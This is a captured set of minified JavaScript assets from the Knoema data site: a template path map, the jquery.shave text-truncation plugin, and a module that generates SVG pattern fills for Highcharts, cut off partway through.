ema-overlay.e0e701e1bc74bd1581c00631b1afb387d096d387.htm","/Tmpl-dsbrowser2":"/assets.axd/Tmpl-dsbrowser2.a2714974af22bf517307ef5bbeda06bd9e68e19b.htm","/Tmpl-export-user-list-dialog":"/assets.axd/Tmpl/export-user-list-dialog.f721b8d052cc41f2e7679c5994bb3fd478c220d5.htm","/Tmpl-export-dataset-list-dialog":"/assets.axd/Tmpl-export-dataset-list-dialog.b0fb3b401448b8060e9a958cd693d1d0ccb1735d.htm","/Tmpl-dataset-license-type-dialog":"/assets.axd/Tmpl/dataset-license-type-dialog.22dc68e49186ad5b2fb27b6be067acf27b6e5a81.htm","/Tmpl-dimension-memberlist-templates":"/assets.axd/Tmpl-dimension-memberlist-templates.8189ef6749af449fbab04efde43c1e4dcc731a16.htm","/Tmpl-setup-parameterization-templates":"/assets.axd/Tmpl-setup-parameterization-templates.28bcc8d2e89f50be75b03ed34ad6103f98a752e4.htm","/Tmpl-parameterize-dropdown-templates":"/assets.axd/Tmpl-parameterize-dropdown-templates.c9e7107753c7fcf2ca12315aa105da231a3c91b2.htm","/Tmpl-presentation-templates":"/assets.axd/Tmpl-presentation-templates.b5f1a14dfc4301aeb0d341969d50500b0f0bbb5b.htm","/Tmpl-knoema-page-common-templates":"/assets.axd/Tmpl-knoema-page-common-templates.cb6da6f0972cfefa48866657e211d3748a734398.htm","/Tmpl-gadgetbin":"/assets.axd/Tmpl-gadgetbin.7e35ebe708f46551d6f4f96df12663afa6006912.htm","/Tmpl/knoema/geocoding":"/assets.axd/Tmpl/knoema/geocoding.bba84c48787e160da375d08294187812ba2973f6.htm","/Tmpl-embed":"/assets.axd/Tmpl-embed.2ed1665b9e1f25f26b104eeff2d212637cec6b2b.htm","/Tmpl-page-user-is-authenticated":"/assets.axd/Tmpl-page-user-is-authenticated.a46a9ed29ffe85639c0ea53d1d639b8676ef5f03.htm","/Tmpl-page-edit-templates":"/assets.axd/Tmpl-page-edit-templates.afaf80809d3dcbdffc26e9fb0130dc2220331bca.htm","/Tmpl-page-components":"/assets.axd/Tmpl-page-components.b07f36bb4d76ab51a7aa5cbdd694aea32b665b30.htm","/Tmpl-regression-templates":"/assets.axd/Tmpl-regression-templates.3f1da84a5f5b7dbf6561e7fe475513756c0e0335.htm","/Tmpl-index-builder-templates":"/assets.axd/Tmpl-index-builder-templates.e81ef83a7d66adaaea005c06f77e931fba3471b6.htm","/Tmpl-region-selector":"/assets.axd/Tmpl/region-selector.8d4cd6dbc087a56043e84ab3fbf863cd824aa898.htm","/Tmpl-social-bar":"/assets.axd/Tmpl-social-bar.5d5e82c17eec0f0354165249b82c9d824c0fc342.htm","/Tmpl-ranking-gadget":"/assets.axd/Tmpl-ranking-gadget.b9d697d60092e7def01a343f07efdf7b71598603.htm","/Tmpl-infocard-gadget":"/assets.axd/Tmpl/infocard-template.2dbbbf337f81ba86c7f3f08743ea0c8412e6c294.htm","/Tmpl-bubblechart-gadget":"/assets.axd/Tmpl/bubble-tooltip.53ed37215395e80799566949df6c4a2f6c2e9761.htm","/Tmpl-text-editor":"/assets.axd/Tmpl-text-editor.76630d90a018372c2b47868f1e7e6f56cdadbfd7.htm","/Tmpl/knoema/gadget/pictogram":"/assets.axd/Tmpl/knoema/gadget/pictogram.2c757b92b16267607d8687f5ea2ea9fa21fca8fe.htm","/Tmpl-dimension-metadata":"/assets.axd/Tmpl-dimension-metadata.2ed2e15f99bf2404692b15a99700b66162f22adc.htm","/Tmpl-sys-community-apps-gallery-resource":"/assets.axd/Tmpl/sys/community/apps/gallery-resource.7c531eac8485b70a2323a5e40b49241786816318.htm","/Tmpl-knoema-upload-info":"/assets.axd/Tmpl/knoema/upload-info.6556349cb71f268bfbfe262113bdb04e27726d30.htm","/Tmpl-knoema-time-series-attribute":"/assets.axd/Tmpl-knoema-time-series-attribute.bff9c8faed10f907096859bafbfb3885685933c9.htm","/Tmpl-knoema-components":"/assets.axd/Tmpl/knoema/components/timeline.98f08896b563aae21949bac4d7a7834744bd9bce.htm","/Tmpl/tips":"/assets.axd/Tmpl/tips/export.897ed0ef52f990d3293ded0b2516aa9e63f3829c.htm","/Tmpl-dataset-viewer-v3":"/assets.axd/Tmpl-dataset-viewer-v3.e9157f9f7847379183efc65058104ff1b05c15bf.htm","/Tmpl-industries-dialog":"/assets.axd/Tmpl-industries-dialog.db203df452a6b201b5445edf2454da703a8de652.htm","/Tmpl-community-add-plan-dialog":"/assets.axd/Tmpl/community-add-plan-dialog.af5f413741ec282f4b03b81388f01e13c2fc120b.htm","/Tmpl-community-plan-row":"/assets.axd/Tmpl/community-plan-row.6faaa9f37c0bd2396396da8feb6542b9c1201fa5.htm","/Tmpl-populate-datasets-dsbrowser-container":"/assets.axd/Tmpl-populate-datasets-dsbrowser-container.5656f6918533c4be502f1ba0f342c2fb14b9451c.htm","/Tmpl-block-bookmarks":"/assets.axd/Tmpl-block-bookmarks.8024575efcedb0330e2b85bd835872fb8c094370.htm","/Tmpl-block-data-insights":"/assets.axd/Tmpl/block-data-insights.b26d531c4cea95c045cf9e5412887ea16a704573.htm","/Tmpl-home-first-popup":"/assets.axd/Tmpl/home-first-popup.ad49c5a124a1ae1bf1852db45522806fa285a223.htm","/Tmpl-bookmarks":"/assets.axd/Tmpl-bookmarks.1a67f5b7fedee833353f77c19c565ee4bd5c860d.htm","/Tmpl-user-resources":"/assets.axd/Tmpl-user-resources.78ec77ed1dc763e739e8b722b74e5d5dcdbd6553.htm","/Tmpl-components":"/assets.axd/Tmpl-components.0bfdd764150d0d701b8c662249c580ea2b53677c.htm","/Tmpl-gallery-components":"/assets.axd/Tmpl-gallery-components.72bd096bd69b58193d06662bfa0c2215e9748422.htm","/Tmpl-profile-shortcuts-dialog":"/assets.axd/Tmpl/profile-shortcuts-dialog.35cb5767d3b313202bf9ac6f11b3c2700bdc2efa.htm","/Tmpl-user-notifications-collection":"/assets.axd/Tmpl-user-notifications-collection.76d549c9c117b057c161cc1d10f82982c0c161c6.htm","/Tmpl-snowflake":"/assets.axd/Tmpl/snowflake-query.cd38accc5f2b36b3380ebf6dbe4e4d2429f859d6.htm"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/jQuery/extensions/jquery.shave.fc648c1d568d2862edb7e67d44607f83b86662fe.js
body_size: 260
content:
function shave(n,t,i){var o,l,v,u,y,p,e,a,s,k;if(i||(i={}),!t)throw Error("maxHeight is required");if(o=typeof n=="string"?document.querySelectorAll(n):n,o){var d=i.character||"…",w=i.classname||"js-shave",h=typeof i.spaces=="boolean"?i.spaces:!0,b='<span class="js-shave-char">'+d+"<\/span>";for(("length"in o)||(o=[o]),l=0;l<o.length;l+=1){var r=o[l],f=r.style,g=r.querySelector("."+w),c=r.textContent===undefined?"innerText":"textContent";if(g&&(r.removeChild(r.querySelector(".js-shave-char")),r[c]=r[c]),v=r[c],u=h?v.split(" "):v,!(u.length<2)){if(y=f.height,f.height="auto",p=f.maxHeight,f.maxHeight="none",r.offsetHeight<=t){f.height=y;f.maxHeight=p;continue}for(e=u.length-1,a=0;a<e;)s=a+e+1>>1,r[c]=h?u.slice(0,s).join(" "):u.slice(0,s),r.insertAdjacentHTML("beforeend",b),r.offsetHeight>t?e=h?s-1:s-2:a=s;r[c]=h?u.slice(0,e).join(" "):u.slice(0,e);r.insertAdjacentHTML("beforeend",b);k=h?" "+u.slice(e).join(" "):u.slice(e);r.insertAdjacentHTML("beforeend",'<span class="'+w+'" style="display:none;">'+k+"<\/span>");f.height=y;f.maxHeight=p}}}}if(typeof window!="undefined"){var plugin=window.$||window.jQuery||window.Zepto;plugin&&(plugin.fn.shave=function(n,t){return shave(this,n,t),this})}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/knoema/Knoema.PatternFill.ad4c78ac903498524be2104c5a91edc74e951218.js
body_size: 2786
content:
var Knoema;(function(n){var t=function(){function n(){}return n.setupOptions=function(t,i){var c=$(".dlg-gadget-customization").length>0,f,u,o,s,e,r,h;if(t.labels||(t.labels={}),t.labels.useHTML=!0,$("html").prop("dir")==="rtl"&&(t.legend.rtl=!0,(!t.legend.floating||c)&&t.legend.floating||(t.legend.useHTML=!0)),f=i.seriesLevelOptions,f){for(u={defs:[],cssStyles:[]},r=0;r<f.length;r++)o=f[r].seriesOptions,n.addPatternSettings(u,o,i);if(u.defs.length!==0||u.cssStyles.length!==0){for(t.defs=t.defs||{},r=0;r<u.defs.length;r++)s=u.defs[r],t.defs["pattern"+r]=s;for(e="<style type='text/css'>\n",r=0;r<u.cssStyles.length;r++)h=u.cssStyles[r],e+=h+"\n";e+="<\/style>";$(e).appendTo("head")}}},n.addPatternSettings=function(t,i,r){var f,s;if(!i.patternStyle){i.className=null;return}var l=Math.round(1e9*Math.random()),o=i.chartType==="bar",e=i.patternStyle.toLowerCase()+"-"+l,a=n.getPattern(i.patternStyle,e,i.color,"ffffff",o);t.defs.push(a.def);f=e+"-hover";s=n.getPattern(i.patternStyle,f,i.color,"eeeeee",o);t.defs.push(s.def);var u="highcharts-series-"+e,v="highcharts-series-"+f,h=' {\nfill: url("#'+e+'"); stroke: #'+i.color+";\n}",y="."+u+'.highcharts-point-hover {\nfill: url("#'+f+'"); stroke: #'+i.color+";\n}",c="";c=r.chartType==="pie"||r.chartType==="donut"?"."+u+h+"\n."+u+" text {\nstroke: none;\n}\n"+("."+u+'.highcharts-point-hover {\nfill: url("#'+f+'"); stroke: #'+i.color+";\n}"):"."+u+" .highcharts-point, ."+u+" .highcharts-area"+h+"\n"+("."+u+' .highcharts-point.highcharts-point-hover {\nfill: url("#'+f+'"); stroke: #'+i.color+";\n}");t.cssStyles.push(c);i.className=u},n.getPatternFillSettingsHtml=function(){var t=n.getAllPatterns(),i="",r,u,f;for(r in t)u=t[r],f=n.createPatternStyleElement(u,n.patternElementWidth,n.patternElementHeight),i+=f[0].outerHTML;return i},n.createPatternStyleElement=function(t,i,r){var u=$('<a href="#" class="style-element" data-style-id="'+t.styleId+'" title="'+t.name+'"><\/a>'),f=n.createSvg(t,i,r);return u.append(f),u},n.createSvg=function(t,i,r){var u=$('<svg version="1.1" xmlns="http://www.w3.org/2000/svg"><defs><\/defs><rect x="0" y="0" width="'+i+'" height="'+r+'" fill="url(#'+t.def.id+')"><\/rect><\/svg>');return n.createSvgDef(t.def,u.find("defs")),u},n.createSvgDef=function(t,i){n.createSvgDefRecurse(t,i)},n.createSvgDefRecurse=function(t,i){var e=$.isArray(t)?t:[t],o,r,f,u;for(o in e){r=e[o];f=$("<"+r.tagName+">");for(u in r)u!=="tagName"&&u!=="children"&&u!=="textContent"&&f.attr(u,r[u]);f.appendTo(i);r.textContent&&f.text(r.textContent);n.createSvgDefRecurse(r.children||[],f)}},n.getAllPatterns=function(){for(var i,r=[],t=0,u=["","Percent5","Percent10","Percent20","Percent25","Percent30","Percent40","Percent50","Percent60","Percent70","Percent75","Percent80","Percent90","LightDownwardDiagonal","LightUpwardDiagonal","DarkDownwardDiagonal","DarkUpwardDiagonal","WideDownwardDiagonal","WideUpwardDiagonal","LightVertical","LightHorizontal","NarrowVertical","NarrowHorizontal","DarkVertical","DarkHorizontal","DashedDownwardDiagonal","DashedUpwardDiagonal","DashedHorizontal","DashedVertical","SmallConfetti","LargeConfetti","ZigZag","Wave","DiagonalBrick","HorizontalBrick","Weave","Plaid","Divot","DotGrid","DottedDiamond","Shingle","Trellis","Sphere","SmallGrid","LargeGrid","SmallCheck","LargeCheck","OpenDiamond","SolidDiamond"];t<u.length;t++)i=u[t],r.push(n.getPattern(i,i));return r},n.getPattern=function(n,t,i,r,u){var e,f,s,h,o;i===void 0&&(i=null);r===void 0&&(r=null);u===void 0&&(u=!1);e=null;f="#"+(i?i:"000000");switch(n){case"Percent5":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","5%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:4,y:4,width:1,height:1}]}};break;case"Percent10":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","10%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:4,y:2,width:1,height:1}]}};break;case"Percent20":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","20%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1}]}};break;case"Percent25":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","25%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:2,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:1,width:1,height:1}]}};break;case"Percent30":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","30%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:0,width:1,height:1},{tagName:"rect",fill:f,x:1,y:1,width:1,height:1},{tagName:"rect",fill:f,x:0,y:2,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1}]}};break;case"Percent40":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","40%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:6,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:0,width:1,height:1},{tagName:"rect",fill:f,x:4,y:0,width:1,height:1},{tagName:"rect",fill:f,x:1,y:1,width:1,height:1},{tagName:"rect",fill:f,x:3,y:1,width:1,height:1},{tagName:"rect",fill:f,x:5,y:1,width:1,height:1},{tagName:"rect",fill:f,x:0,y:2,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1},{tagName:"rect",fill:f,x:4,y:2,width:1,height:1},{tagName:"rect",fill:f,x:1,y:3,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1}]}};break;case"Percent50":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","50%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:2,height:2,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:1,y:1,width:1,height:1}]}};break;case"Percent60":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","60%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:3,height:1},{tagName:"rect",fill:f,x:1,y:1,width:1,height:1},{tagName:"rect",fill:f,x:3,y:1,width:1,height:3},{tagName:"rect",fill:f,x:0,y:2,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1},{tagName:"rect",fill:f,x:1,y:3,width:1,height:1}]}};break;case"Percent70":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","70%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:2,children:[{tagName:"rect",fill:f,x:1,y:0,width:3,height:1},{tagName:"rect",fill:f,x:0,y:1,width:2,height:1},{tagName:"rect",fill:f,x:3,y:1,width:1,height:1}]}};break;case"Percent75":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","75%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:1,y:0,width:3,height:1},{tagName:"rect",fill:f,x:0,y:1,width:4,height:1},{tagName:"rect",fill:f,x:0,y:2,width:2,height:1},{tagName:"rect",fill:f,x:3,y:2,width:1,height:1},{tagName:"rect",fill:f,x:0,y:3,width:4,height:1}]}};break;case"Percent80":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","80%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:3,height:1},{tagName:"rect",fill:f,x:4,y:0,width:4,height:1},{tagName:"rect",fill:f,x:0,y:1,width:8,height:1},{tagName:"rect",fill:f,x:0,y:2,width:7,height:1},{tagName:"rect",fill:f,x:0,y:3,width:8,height:1}]}};break;case"Percent90":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","90%"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:8,height:3},{tagName:"rect",fill:f,x:0,y:3,width:4,height:1},{tagName:"rect",fill:f,x:5,y:3,width:3,height:1},{tagName:"rect",fill:f,x:0,y:4,width:8,height:3},{tagName:"rect",fill:f,x:1,y:7,width:7,height:1}]}};break;case"LightDownwardDiagonal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Light downward diagonal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:1,y:1,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1}]}};break;case"LightUpwardDiagonal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Light upward diagonal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:3,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:1,width:1,height:1},{tagName:"rect",fill:f,x:1,y:2,width:1,height:1},{tagName:"rect",fill:f,x:0,y:3,width:1,height:1}]}};break;case"DarkDownwardDiagonal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dark downward diagonal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:2,height:1},{tagName:"rect",fill:f,x:1,y:1,width:2,height:1},{tagName:"rect",fill:f,x:2,y:2,width:2,height:1},{tagName:"rect",fill:f,x:0,y:3,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1}]}};break;case"DarkUpwardDiagonal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dark upward diagonal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:4,children:[{tagName:"rect",fill:f,x:2,y:0,width:2,height:1},{tagName:"rect",fill:f,x:1,y:1,width:2,height:1},{tagName:"rect",fill:f,x:0,y:2,width:2,height:1},{tagName:"rect",fill:f,x:0,y:3,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:1,height:1}]}};break;case"WideDownwardDiagonal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Wide downward diagonal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:7,y:0,width:1,height:1},{tagName:"rect",fill:f,x:0,y:0,width:2,height:2},{tagName:"rect",fill:f,x:1,y:1,width:2,height:2},{tagName:"rect",fill:f,x:2,y:2,width:2,height:2},{tagName:"rect",fill:f,x:3,y:3,width:2,height:2},{tagName:"rect",fill:f,x:4,y:4,width:2,height:2},{tagName:"rect",fill:f,x:5,y:5,width:2,height:2},{tagName:"rect",fill:f,x:6,y:6,width:2,height:2},{tagName:"rect",fill:f,x:0,y:7,width:1,height:1}]}};break;case"WideUpwardDiagonal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Wide upward diagonal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:6,y:0,width:2,height:2},{tagName:"rect",fill:f,x:5,y:1,width:2,height:2},{tagName:"rect",fill:f,x:4,y:2,width:2,height:2},{tagName:"rect",fill:f,x:3,y:3,width:2,height:2},{tagName:"rect",fill:f,x:2,y:4,width:2,height:2},{tagName:"rect",fill:f,x:1,y:5,width:2,height:2},{tagName:"rect",fill:f,x:0,y:6,width:2,height:2},{tagName:"rect",fill:f,x:7,y:7,width:1,height:1}]}};break;case"LightVertical":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Light vertical"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:1,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1}]}};break;case"LightHorizontal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Light horizontal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:1,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1}]}};break;case"NarrowVertical":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Narrow vertical"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:2,height:1,children:[{tagName:"rect",fill:f,x:1,y:0,width:1,height:1}]}};break;case"NarrowHorizontal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Narrow horizontal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:1,height:2,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1}]}};break;case"DarkVertical":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dark vertical"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:1,children:[{tagName:"rect",fill:f,x:0,y:0,width:2,height:1}]}};break;case"DarkHorizontal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dark horizontal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:1,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:2}]}};break;case"DashedDownwardDiagonal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dashed downward diagonal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:8,children:[{tagName:"rect",fill:f,x:0,y:2,width:1,height:1},{tagName:"rect",fill:f,x:1,y:3,width:1,height:1},{tagName:"rect",fill:f,x:2,y:4,width:1,height:1},{tagName:"rect",fill:f,x:3,y:5,width:1,height:1}]}};break;case"DashedUpwardDiagonal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dashed upward diagonal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:4,height:8,children:[{tagName:"rect",fill:f,x:3,y:2,width:1,height:1},{tagName:"rect",fill:f,x:2,y:3,width:1,height:1},{tagName:"rect",fill:f,x:1,y:4,width:1,height:1},{tagName:"rect",fill:f,x:0,y:5,width:1,height:1}]}};break;case"DashedHorizontal":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dashed horizontal"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:4,height:1},{tagName:"rect",fill:f,x:4,y:4,width:4,height:1}]}};break;case"DashedVertical":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Dashed vertical"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:4},{tagName:"rect",fill:f,x:4,y:4,width:1,height:4}]}};break;case"SmallConfetti":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Small confetti"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:4,y:1,width:1,height:1},{tagName:"rect",fill:f,x:1,y:2,width:1,height:1},{tagName:"rect",fill:f,x:6,y:3,width:1,height:1},{tagName:"rect",fill:f,x:3,y:4,width:1,height:1},{tagName:"rect",fill:f,x:7,y:6,width:1,height:1},{tagName:"rect",fill:f,x:2,y:6,width:1,height:1},{tagName:"rect",fill:f,x:5,y:7,width:1,height:1}]}};break;case"LargeConfetti":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Large confetti"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:0,width:2,height:2},{tagName:"rect",fill:f,x:7,y:0,width:1,height:1},{tagName:"rect",fill:f,x:6,y:2,width:2,height:2},{tagName:"rect",fill:f,x:0,y:4,width:2,height:2},{tagName:"rect",fill:f,x:3,y:3,width:2,height:2},{tagName:"rect",fill:f,x:0,y:7,width:1,height:1},{tagName:"rect",fill:f,x:4,y:6,width:2,height:2},{tagName:"rect",fill:f,x:7,y:7,width:1,height:1}]}};break;case"ZigZag":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","ZigZag"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:4,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:1,y:1,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1},{tagName:"rect",fill:f,x:3,y:3,width:2,height:1},{tagName:"rect",fill:f,x:5,y:2,width:1,height:1},{tagName:"rect",fill:f,x:6,y:1,width:1,height:1},{tagName:"rect",fill:f,x:7,y:0,width:1,height:1}]}};break;case"Wave":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Wave"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:4,children:[{tagName:"rect",fill:f,x:3,y:0,width:2,height:1},{tagName:"rect",fill:f,x:2,y:1,width:1,height:1},{tagName:"rect",fill:f,x:5,y:1,width:1,height:1},{tagName:"rect",fill:f,x:0,y:2,width:2,height:1},{tagName:"rect",fill:f,x:7,y:1,width:1,height:1}]}};break;case"DiagonalBrick":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Diagonal brick"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:7,y:0,width:1,height:1},{tagName:"rect",fill:f,x:6,y:1,width:1,height:1},{tagName:"rect",fill:f,x:5,y:2,width:1,height:1},{tagName:"rect",fill:f,x:4,y:3,width:1,height:1},{tagName:"rect",fill:f,x:3,y:4,width:1,height:1},{tagName:"rect",fill:f,x:2,y:5,width:1,height:1},{tagName:"rect",fill:f,x:1,y:6,width:1,height:1},{tagName:"rect",fill:f,x:0,y:7,width:1,height:1},{tagName:"rect",fill:f,x:4,y:4,width:1,height:1},{tagName:"rect",fill:f,x:5,y:5,width:1,height:1},{tagName:"rect",fill:f,x:6,y:6,width:1,height:1},{tagName:"rect",fill:f,x:7,y:7,width:1,height:1}]}};break;case"HorizontalBrick":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Horizontal brick"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:8,height:1},{tagName:"rect",fill:f,x:0,y:1,width:1,height:4},{tagName:"rect",fill:f,x:0,y:4,width:8,height:1},{tagName:"rect",fill:f,x:4,y:5,width:1,height:4}]}};break;case"Weave":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Weave"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:4,y:0,width:1,height:1},{tagName:"rect",fill:f,x:1,y:1,width:1,height:1},{tagName:"rect",fill:f,x:3,y:1,width:1,height:1},{tagName:"rect",fill:f,x:5,y:1,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1},{tagName:"rect",fill:f,x:6,y:2,width:1,height:1},{tagName:"rect",fill:f,x:1,y:3,width:1,height:1},{tagName:"rect",fill:f,x:0,y:4,width:1,height:1},{tagName:"rect",fill:f,x:4,y:4,width:1,height:1},{tagName:"rect",fill:f,x:3,y:5,width:1,height:1},{tagName:"rect",fill:f,x:5,y:5,width:1,height:1},{tagName:"rect",fill:f,x:2,y:6,width:1,height:1},{tagName:"rect",fill:f,x:6,y:6,width:1,height:1},{tagName:"rect",fill:f,x:1,y:7,width:1,height:1},{tagName:"rect",fill:f,x:7,y:7,width:1,height:1},{tagName:"rect",fill:f,x:3,y:7,width:1,height:1},{tagName:"rect",fill:f,x:7,y:3,width:1,height:1}]}};break;case"Plaid":e={styleId:n,name:$.R("~/Js/knoema/Knoema.PatternFill.js","Plaid"),def:{tagName:"pattern",id:t,patternUnits:"userSpaceOnUse",width:8,height:8,children:[{tagName:"rect",fill:f,x:0,y:0,width:1,height:1},{tagName:"rect",fill:f,x:2,y:0,width:1,height:1},{tagName:"rect",fill:f,x:4,y:0,width:1,height:1},{tagName:"rect",fill:f,x:6,y:0,width:1,height:1},{tagName:"rect",fill:f,x:1,y:1,width:1,height:1},{tagName:"rect",fill:f,x:3,y:1,width:1,height:1},{tagName:"rect",fill:f,x:5,y:1,width:1,height:1},{tagName:"rect",fill:f,x:7,y:1,width:1,height:1},{tagName:"rect",fill:f,x:0,y:2,width:1,height:1},{tagName:"rect",fill:f,x:2,y:2,width:1,height:1},{tagName:"rect",fill:f,x:4,y:2,width:1,height:1},{tagName:"rect",f